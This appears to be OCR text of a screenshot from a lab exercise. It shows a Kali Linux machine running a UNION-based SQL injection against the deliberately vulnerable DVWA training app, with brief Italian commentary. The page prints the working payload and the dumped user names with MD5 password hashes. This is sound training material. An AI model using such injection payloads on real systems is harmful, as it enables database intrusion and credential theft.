 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
11:14
Damn Vulnerable Web Ap
192.168.50.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+dvwa.users--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
Ho caricato il codice: 1' UNION SELECT user, password FROM dvwa.users--
L'operatore UNION unisce il risultato di due o più SELECT in un unico risultato.
In questo caso, vengono uniti gli utenti e gli hash delle password che in seguito potremo ricavare.
ID: 1' UNION SELECT user, password FROM dvwa.users--
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM dvwa.users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM dvwa.users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM dvwa.users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM dvwa.users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM dvwa.users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)